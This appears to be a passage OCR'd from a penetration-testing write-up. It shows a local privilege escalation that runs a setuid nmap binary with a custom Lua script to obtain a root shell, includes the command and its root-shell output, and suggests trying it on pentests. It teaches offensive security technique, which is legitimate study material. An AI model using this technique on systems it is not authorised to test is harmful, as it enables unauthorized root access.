
Piecing everything together, we are able to still run
/bin/sh
without dropping privileges:
user@448a09095d55:~$ nmap --script=./inluaofan
Starting Nmap 7.60 ( https://nmap.org ) at 202
WARNING: Running Nmap setuid, as you are doing
# uid=0(root) gid=1000(user) groups=1000(user)
#

The next time you pop a shell on a pentest and see
something with setuid privileges that runs Lua scripts,
try giving this a shot.